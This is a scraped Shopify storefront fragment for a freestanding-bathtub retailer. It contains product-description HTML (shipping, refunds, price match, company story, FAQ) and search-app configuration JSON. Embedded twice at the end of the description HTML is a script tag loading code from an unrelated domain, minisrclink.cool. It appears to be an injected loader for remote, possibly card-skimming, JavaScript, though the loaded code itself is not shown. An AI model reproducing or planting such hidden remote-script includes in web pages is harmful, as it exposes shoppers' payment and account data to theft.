src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055\" alt=\"\" width=\"109\" height=\"100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAfter you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in \u003c\/span\u003e\u003cstrong\u003e1 to 3 business days\u003c\/strong\u003e\u003cspan\u003e. Average ship times for in-stock items take \u003c\/span\u003e\u003cstrong\u003e1-7 business days\u003c\/strong\u003e\u003cspan\u003e to your residence. We will send tracking information within 24 hours of your order leaving the warehouse to the e-mail address you provided at the checkout. For out of stock items, the average time is \u003c\/span\u003e\u003cstrong\u003e5 to 10 business days.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.luxuryfreestandingtubs.com\/pages\/shipping-policy\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eClick here \u003c\/a\u003e to read more about our shipping policy.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e30 Day Money Back Guarantee:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188\" alt=\"\" width=\"117\" height=\"107\"\u003e\u003c\/p\u003e\n\u003cp\u003eWe are so confident in our products and services that we offer a money back guarantee. If you're not 100% satisfied with your purchase simply contact us and we'll politely and quickly refund your purchase.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eClick here \u003c\/a\u003e to read more about our money back guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\"\u003e\n\u003cp\u003e\u003cstrong\u003eOur Promise. \u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872\" alt=\"\" width=\"113\" height=\"104\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eIf you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and \u003c\/span\u003e\u003cstrong\u003ewe’ll also give you $100!\u003c\/strong\u003e\u003cspan\u003e Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.\u003cbr\u003e\u003c\/span\u003e\u003ca href=\"https:\/\/luxuryfreestandingtubs.com\/pages\/price-match-guarantee\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eClick here\u003c\/a\u003e to read more about our price match guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\"\u003e\n\u003cp\u003eOne of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.\u003c\/p\u003e\n\u003cp\u003eComing back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A\u0026amp;E, Alfi, EAGO etc.\u003c\/p\u003e\n\u003cp\u003eWe truly love what we do, and have a great passion for bathroom design and freestanding bathtubs. If you have any questions, feel free to contact us. We are here to help. \u003cbr\u003e\u003cimg src=\"\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/luxury-shopify-details-about.jpg?v=1494949152\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab5\"\u003e\n\u003cp\u003e\u003cstrong\u003eShipping \u0026amp; Return\u003c\/strong\u003e\u003c\/p\u003e\n\u003cspan style=\"text-decoration: underline;\"\u003eQ: How long will it take for my order to ship? \u003c\/span\u003e\n\u003cp\u003eAll In-stock items will ship in 1 to 2 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.\u003c\/p\u003e\n\u003cspan style=\"text-decoration: underline;\"\u003eQ: How do I return an item?\u003c\/span\u003e\n\u003cp\u003eWe will happily and quickly refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOrder Placement\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003eQ: Can I change or cancel my order?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAll in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the \u003ca href=\"https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\"\u003erefund policy.\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e"}
          
         || {})}};}};ShopifyDataObject.moduleName="ShopifyDataObject";var TemplateManagement=class extends BoostTAEAppModule{get extendAppConfig(){const templateId=
      
        "ec-QJXgxEc"
       || "";const templateMetadata=
      
      
        {"collectionFilters":"ec-QJXgxEc/themes/default/main__0__liquid","productList":"ec-QJXgxEc/product-list/main__0__liquid","productItem":"ec-QJXgxEc/product-item/main__0__liquid","collectionHeader":"ec-QJXgxEc/collection-header/main__0__liquid","searchPage":"ec-QJXgxEc/themes/default/search__0__liquid","mostPopularProducts":"ec-QJXgxEc/no-search-result-page/most-popular-products__0__liquid","recommendation":"ec-QJXgxEc/recommendation/main__0__liquid","recommendationDynamicBundle":"ec-QJXgxEc/recommendation/dynamic-bundle__0__liquid","recommendationEmbeddedBundle":"ec-QJXgxEc/recommendation/embedded-bundle__0__liquid","instantSearchWidget":"ec-QJXgxEc/instant-search-widget/main__0__liquid","quickView":"ec-QJXgxEc/quickview/main__0__liquid","cart":"ec-QJXgxEc/cart/main__0__liquid","placeholderFilterTree":"ec-QJXgxEc/place-holder/place-holder__0__liquid","placeholderRecommendation":"ec-QJXgxEc/recommendation-placeholder/main__0__liquid","templateVersion":"2.16.1","setupVersion":"v3","applyUniqueVersion":true,"themeNameLib":"default","themeLibVersion":"1.40.2","themeCssVersion":"2.16.1","themeCssUrl":"https://cdn.boostcommerce.io/widget-integration/theme/default/2.16.1/main.css","settingsCssUrl":"https://cdn.shopify.com/s/files/1/1626/2933/files/boost-app-do-not-delete-this-file-freestanding-bathubs__ec-QJXgxEc-settings.css?v=1767370816","updatedAt":1767370816,"customizeCssUrl":"https://cdn.boostcommerce.io/widget-integration/theme/customization/freestanding-bathubs.myshopify.com/ec-QJXgxEc/customization-1729528868836.css","customizeJsUrl":"https://cdn.boostcommerce.io/widget-integration/theme/customization/freestanding-bathubs.myshopify.com/ec-QJXgxEc/customization-1729528867897.js"}
      
       || {};const templateSettings=
    
    
      {"appPreferenceSettings":{"watermark":false},"preOrderSettings":{"buttonText":"Pre-order","deliveryText":"This is a pre-order. Items will ship based on the estimated delivery date.","showDeliveryText":false},"generalSettings":{"addCollectionToProductUrl":false,"breakpointmobile":"575px","breakpointtabletportraitmin":"576px","breakpointtabletportraitmax":"991px","breakpointtabletlandscapetmin":"992px","breakpointtabletlandscapemax":"1199px","breakpointdesktop":"1200px"},"searchSettings":{"searchPanelBlocks":{"searchTermSuggestions":{"label":"Check out some of these popular searches","searchTermList":["bartlett","soaking tubs","picasso","48\\\"","freestanding end drain","anthea","halifax","gavin","monterrey","brocton"],"backup":[],"type":"based_on_data","active":false},"mostPopularProducts":{"label":"Trending products","productList":["barclay-adtr60-anthea-dbl-acrylic-roll-top","barclay-ctrh49-wh-addison-cast-iron-roll-top-wh","barclay-doyle-67-inch-cast-iron-double-roll-top-tub","barclay-ctsn61i-wh-halifax-cast-iron-slipper-61","barclay-ctdrn61lp-wh-dawson-cast-iron-dbl-roll-61","barclay-ctsn53-wh-gareth-cast-iron-slipper-53","barclay-atsn44-wh-cyrano-acrylic-slipper-44","barclay-cotdsn71b-mn-gallagher-ci-72-dbl-roll-tub","barclay-ctr7h58-wh-ballard-cast-iron-roll-top-wh","barclay-ctr60-wh-bartlett-cast-iron-roll-top-wh"],"backup":[],"type":"based_on_data","active":true},"products":{"label":"Products","pageSize":25,"active":true,"displayImage":true},"collections":{"label":"Collections","pageSize":25,"active":true,"displayImage":false,"displayDescription":false,"excludedValues":[{"value":"431870541","label":"Axor Tubs","handle":"axor","sort_order":"best-selling"},{"value":"435077133","label":"AXOR Faucets","handle":"axor-faucets-1","sort_order":"best-selling"},{"value":"431870477","label":"Hansgrohe Products","handle":"hansgrohe","sort_order":"best-selling"},{"value":"431870669","label":"Hansgrohe Faucets","handle":"axor-faucets","sort_order":"best-selling"},{"value":"434165055732","label":"Tub Kits","handle":"tub-kits","sort_order":"manual"}]},"pages":{"label":"Pages","pageSize":25,"active":true,"displayImage":false,"displayExcerpt":false},"searchEmptyResultMessages":{"active":true,"label":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms."},"searchTips":{"label":"Search tips","active":true,"searchTips":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."}},"suggestionNoResult":{"search_terms":{"label":"Check out some of these popular searches","status":false,"data":["bartlett","soaking tubs","picasso","48\\\"","freestanding end drain","anthea","halifax","gavin","monterrey","brocton"],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":false,"data":["barclay-adtr60-anthea-dbl-acrylic-roll-top","barclay-ctrh49-wh-addison-cast-iron-roll-top-wh","barclay-doyle-67-inch-cast-iron-double-roll-top-tub","barclay-ctsn61i-wh-halifax-cast-iron-slipper-61","barclay-ctdrn61lp-wh-dawson-cast-iron-dbl-roll-61","barclay-ctsn53-wh-gareth-cast-iron-slipper-53","barclay-atsn44-wh-cyrano-acrylic-slipper-44","barclay-cotdsn71b-mn-gallagher-ci-72-dbl-roll-tub","barclay-ctr7h58-wh-ballard-cast-iron-roll-top-wh","barclay-ctr60-wh-bartlett-cast-iron-roll-top-wh"],"type":"based_on_data","backup":[]}},"enableInstantSearch":true,"productAvailable":false,"showSuggestionProductImage":true,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":true,"showSuggestionProductVendor":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"active","number":5},{"type":"collections","label":"Collections","status":"active","number":3,"excludedValues":[{"value":"431870541","label":"Axor Tubs","handle":"axor","sort_order":"best-selling"},{"value":"435077133","label":"AXOR Faucets","handle":"axor-faucets-1","sort_order":"best-selling"},{"value":"431870477","label":"Hansgrohe Products","handle":"hansgrohe","sort_order":"best-selling"},{"value":"431870669","label":"Hansgrohe Faucets","handle":"axor-faucets","sort_order":"best-selling"},{"value":"434165055732","label":"Tub Kits","handle":"tub-kits","sort_order":"manual"}]},{"type":"products","label":"Products","status":"active","number":6},{"type":"pages","label":"Blog & Pages","status":"active","number":3}],"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":true,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":false,"data":[],"backup":[],"type":"manually"},"productSuggestion":{"label":"Trending products","status":false,"data":[],"backup":[],"type":"manually"}},"suggestionStyle":"style2","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3"},"filterSettings":{"showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":true,"changeMobileButtonLabel":false,"sortingAvailableFirst":true,"showLoading":false,"activeScrollToTop":false,"showVariantImageBasedOnSelectedFilter":"","productAndVariantAvailable":false,"availableAfterFiltering":false,"isShortenUrlParam":false,"filterTreeMobileStyle":"style2","filterTreeVerticalStyle":"style-default","filterTreeHorizontalStyle":"style1","stickyFilterOnDesktop":false,"stickyFilterOnMobile":false,"style":{"filterTitleTextColor":"#333333","filterTitleFontSize":14,"filterTitleFontWeight":400,"filterTitleFontTransform":"none","filterTitleFontFamily":"Roboto","filterOptionTextColor":"#333333","filterOptionFontSize":14,"filterOptionFontFamily":"Roboto"},"filterLayout":"vertical"},"additionalElementSettings":{"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending","enableCollectionSearch":false},"themeSettings":{"productItems":{"general":{"borderLayout":"noBorder","subLayout":"subLayout_2_2"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","displayOptions":"always","color":"#FFFFFF","backgroundColor":"#03A196","fontSizeScale":100,"fontSize":12,"fontSizeTabletPortrait":12,"fontSizeTabletLandscape":12,"fontSizeMobile":12,"fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","fontWeight":400,"isEnable":false},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","displayOptions":"always","color":"#FFFFFF","backgroundColor":"#333333","fontSizeScale":100,"fontSize":12,"fontSizeTabletPortrait":12,"fontSizeTabletLandscape":12,"fontSizeMobile":12,"fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","fontWeight":400,"isEnable":false},"productCustomLabelByTag":{"shape":"rectangle","color":"#FFFFFF","backgroundColor":"#F6F6F0","fontSizeScale":100,"fontSize":12,"fontSizeTabletPortrait":12,"fontSizeTabletLandscape":12,"fontSizeMobile":12,"fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","fontWeight":400,"isEnable":false},"selectOptionBtn":{"buttonType":"selectOptionBtn","action":"quickAddToCart","isEnable":false},"qvBtn":{"buttonType":"qvBtn","isEnable":false}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel","customLabelByTag"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"styleSettings":{"selectOptionBtn":{"showOnHovering":true,"showOn":"desktopOnly","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https://boost-cdn-prod.bc-solutions.net/icon/add-to-cart-white.svg","iconPosition":"left","fontSize":15,"fontSizeTabletPortrait":15,"fontSizeTabletLandscape":15,"fontSizeMobile":15,"backgroundColor":"#d81c1c","backgroundColorOnHover":"#d81c1c","borderColor":"#d81c1c","borderColorOnHover":"#d81c1c","textColor":"#ffffff","textColorOnHover":"#ffffff","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","fontWeight":400,"width":"100%"},"qvBtn":{"showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https://boost-cdn-prod.bc-solutions.net/icon/quick-view.svg","iconPosition":"left","width":"40px","fontSize":15,"fontSizeTabletPortrait":15,"fontSizeTabletLandscape":15,"fontSizeMobile":15,"backgroundColor":"#ffffff","backgroundColorOnHover":"#ffffff","borderColor":"#d81c1c","borderColorOnHover":"#d81c1c","textColor":"#d81c1c","textColorOnHover":"#d81c1c","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","fontWeight":400}},"productInfo":{"textAlign":"center","elements":{"swatches.1":{"showOptionValueOnHovering":false,"shape":"circle","changeProductImageOn":"hover","isEnable":false},"title":{"color":"#333333","fontSizeScale":100,"fontSize":13,"fontSizeTabletPortrait":13,"fontSizeTabletLandscape":13,"fontSizeMobile":12,"fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","isEnable":true,"fontWeight":400},"vendor":{"color":"#595959","fontSizeScale":100,"fontSize":10,"fontSizeTabletPortrait":10,"fontSizeTabletLandscape":10,"fontSizeMobile":10,"fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","isEnable":false,"fontWeight":400},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"compareAtPricePosition":"right","showSavingDisplay":false,"priceColor":"#103A3A","priceFontSizeScale":100,"priceFontFamily":"Roboto","priceFontStyle":"normal","priceFontSize":16,"priceFontSizeTabletPortrait":16,"priceFontSizeTabletLandscape":16,"priceFontSizeMobile":16,"salePriceColor":"#6D6D6D","salePriceFontSizeScale":100,"salePriceFontFamily":"Roboto","salePriceFontStyle":"normal","salePriceFontSize":16,"salePriceFontSizeTabletPortrait":16,"salePriceFontSizeTabletLandscape":16,"salePriceFontSizeMobile":16,"compareAtPriceColor":"#6D6D6D","compareAtPriceFontSizeScale":100,"compareAtPriceFontFamily":"Roboto","compareAtPriceFontStyle":"normal","compareAtPriceFontSize":13,"compareAtPriceFontSizeTabletPortrait":13,"compareAtPriceFontSizeTabletLandscape":13,"compareAtPriceFontSizeMobile":13,"savingDisplayColor":"#03A196","savingDisplayFontSizeScale":100,"savingDisplayFontFamily":"Roboto","savingDisplayFontStyle":"normal","savingDisplayFontSize":16,"savingDisplayFontSizeTabletPortrait":16,"savingDisplayFontSizeTabletLandscape":16,"savingDisplayFontSizeMobile":16,"isEnable":true,"priceFontWeight":400,"salePriceFontWeight":400,"compareAtPriceFontWeight":400,"savingDisplayFontWeight":400},"rating":true,"swatches.2":{"showOptionValueOnHovering":false,"shape":"circle","changeProductImageOn":"hover","isEnable":false},"swatches.3":{"showOptionValueOnHovering":false,"shape":"circle","changeProductImageOn":"hover","isEnable":false}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"#333333","colorOnSelected":"#333333","backgroundColor":"#ffffff","backgroundColorOnSelected":"#ffffff","fontSizeScale":100,"fontSize":16,"fontSizeTabletPortrait":16,"fontSizeTabletLandscape":16,"fontSizeMobile":14,"fontFamily":"Roboto","fontStyle":"normal","fontWeight":400},"button":{"shape":"circle","buttonType":"icon-only","color":"#d81c1c","backgroundColor":"#ffffff","backgroundColorOnHover":"#FFFFFF","textTransform":"none","fontSizeScale":100,"fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontFamily":"Roboto","fontStyle":"normal","fontWeight":400}},"toolbar":{"layout":"4_2","elements":{"viewAs":{"fontSizeScale":100,"fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"color":"#333333","fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","listType":"grid/list","isEnable":true,"fontWeight":400},"productCount":{"fontSizeScale":100,"fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"color":"#333333","fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","isEnable":true,"fontWeight":400},"showLimitList":{"fontSizeScale":100,"fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"color":"#333333","fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","isEnable":true,"fontWeight":400},"sorting":{"fontSizeScale":100,"fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"color":"#333333","fontFamily":"Roboto","fontStyle":"normal","textTransform":"none","isEnable":true,"fontWeight":400}}},"collectionHeader":{"isEnable":false,"layout":2,"contentPosition":"middle-center","elements":{"breadCrumb":{"showCollectionTitle":false,"showCollectionList":false,"showPagination":false,"placement":"on-top","alignment":"middle-left","isEnable":false},"collectionImage":{"size":"small","parallaxEffect":false,"directionParallax":"vertical","isEnable":true},"collectionTitle":{"textAlign":"center","textTransform":"none","fontSizeScale":100,"fontSize":40,"fontSizeTabletPortrait":40,"fontSizeTabletLandscape":40,"fontSizeMobile":30,"fontFamily":"Oswald","fontStyle":"normal","collectionTitleColor":"#FFFFFF","isEnable":true,"fontWeight":400},"productCount":{"fontSizeScale":100,"fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"color":"#333333","isEnable":false},"collectionDescription":{"fontSize":null,"fontSizeTabletPortrait":null,"fontSizeTabletLandscape":null,"fontSizeMobile":null,"isEnable":false}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","isEnableProductVendor":false,"showCurrencyCodes":false,"buttonOverall":{"shape":"round","fontSizeScale":100,"fontSize":15,"fontSizeTabletPortrait":15,"fontSizeTabletLandscape":15,"fontSizeMobile":15,"fontFamily":"Roboto","fontStyle":"normal","fontWeight":400},"buyItNowBtn":{"enable":false,"color":"#ffffff","hoverColor":"#ffffff","backgroundColor":"#d81c1c","hoverBackgroundColor":"#d81c1c","textTransform":"none"},"addToCartBtn":{"color":"#d81c1c","hoverColor":"#d81c1c","backgroundColor":"#ffffff","hoverBackgroundColor":"#ffffff","borderColor":"#d81c1c","hoverBorderColor":"#d81c1c","textTransform":"none"}},"cart":{"enableCart":false,"cartStyle":"side","showCurrencyCodes":false,"autoOpenAjaxCartOnAddToCart":true,"generalLayout":{"shape":"round","fontSizeScale":100,"fontSize":15,"fontSizeTabletPortrait":15,"fontSizeTabletLandscape":15,"fontSizeMobile":15,"fontFamily":"Roboto","fontStyle":"normal","fontWeight":400},"checkoutBtn":{"textTransform":"none","color":"#ffffff","hoverColor":"#ffffff","backgroundColor":"#d81c1c","hoverBackgroundColor":"#d81c1c"},"viewCartBtn":{"textTransform":"none","color":"#d81c1c","hoverColor":"#d81c1c","backgroundColor":"#ffffff","hoverBackgroundColor":"#ffffff","borderColor":"#d81c1c"}},"productList":{"productsPerPage":36,"productsPerRowOnDesktop":4,"productsPerRowOnMobile":2},"searchPage":{"headerBackground":"#F6F6F8","elements":{"searchHeaderText":{"color":"#FFFFFF","textTransform":"none","fontSizeScale":100,"fontSize":40,"fontSizeTabletPortrait":40,"fontSizeTabletLandscape":40,"fontSizeMobile":30,"fontFamily":"Oswald","fontStyle":"normal","fontWeight":400},"placeholderSearch":{"color":"#595959","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"scopedSuggestionLabel":{"color":"#222222","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"scopedSuggestionItem":{"color":"#222222","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":12,"fontSizeTabletPortrait":12,"fontSizeTabletLandscape":12,"fontSizeMobile":12,"backgroundColor":"#E8E9EB","fontWeight":400},"titleTab":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"productCount":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"collectionAndPageTabTitle":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":16,"fontSizeTabletPortrait":16,"fontSizeTabletLandscape":16,"fontSizeMobile":16,"fontWeight":400},"collectionAndPageTabDescription":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"tipForYou":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"line":{"color":"#AAAAAA"}}},"filterTree":{"elements":{"refineBy":{"color":"#222222"},"filterTitle":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"filterOption":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"productCount":{"color":"#595959","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"line":{"color":"#AAAAAA"},"checkbox":{"color":"#22222299"},"searchBox":{"color":"#AAAAAA"}}},"isw":{"backgroundSuggestion":"#F8F8F8","backgroundProducts":"#ffffff","hoverBackgroundSuggestion":"#E8E9EB","hoverBackgroundProducts":"#F8F8F8","elements":{"titleMultiElement":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":12,"fontSizeTabletPortrait":12,"fontSizeTabletLandscape":12,"fontSizeMobile":12,"fontWeight":400},"results":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"didYouMean":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"didYouMeanResults":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"backgroundColor":"#F6F6F7","fontWeight":400},"productTitle":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"productVendor":{"color":"#595959","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":12,"fontSizeTabletPortrait":12,"fontSizeTabletLandscape":12,"fontSizeMobile":12,"fontWeight":400},"productPrice":{"color":"#103A3A","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"productSalePrice":{"color":"#6D6D6D","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"productCompareAtPrice":{"color":"#6D6D6D","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"productSKU":{"color":"#595959","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"fontWeight":400},"viewAllBtn":{"color":"#333333","textTransform":"none","fontSizeScale":100,"fontFamily":"Roboto","fontStyle":"normal","fontSize":14,"fontSizeTabletPortrait":14,"fontSizeTabletLandscape":14,"fontSizeMobile":14,"backgroundColor":"#ffffff","hoverBackgroundColor":"#E8E9EB","fontWeight":400}}}},"currentAppIntegration":{"reviews":"judgeme"},"themeName":"default","srcThemeNameLib":"turbo"}
    
     || {};const template={};
    
    
      
      
        
    ;template["quickView"]=`<!-- TEMPLATE QUICK VIEW -->{% if product.original_images != nil %}{% assign image_array = product.original_images %}{% else %}{% assign image_array = product.images_info %}{% endif %}{% if image_array.size == 0 %}{% assign image_array = "no_image" | split: ' ' %}{% endif %}{% assign show_prev_next_btns = image_array.size > 4 %}{% capture productData %}{"id": "{{ product.id }}","handle": "{{ product.handle }}","variantId": "{{ product.variant_id }}","splitProduct": "{{ product.split_product }}","variants": {{ product.variants | json | escape }},"tags": {{ product.tags | json | escape }},"images": {{ image_array | json | escape }},"category": "{{ product.product_type | escape }}","tags" : {{ product.tags | json | escape }}}{% endcapture %}{% if product.variants.size == 1 and product.variants[0].title == 'Default Title' %}{% assign is_default_option = true %}{% else %}{% assign is_default_option = false %}{% endif %}<div class="boost-sd__modal" id="boost-sd__modal-quickview" aria-modal="true" role="dialog" aria-label="Quick view detail for product {{ product.title | escape }}" data-product-id='{{ productData.id }}' data-product='{{ productData | json_encode }}'><div class="boost-sd__modal-backdrop"></div><div class="boost-sd__modal-container">  <div tabindex="-1" class="boost-sd__modal-wrapper">   <div class="boost-sd__quick-view" product-id="{{ product.id }}">    <div class="boost-sd__quick-view-product-image">     <div class="boost-sd__slider 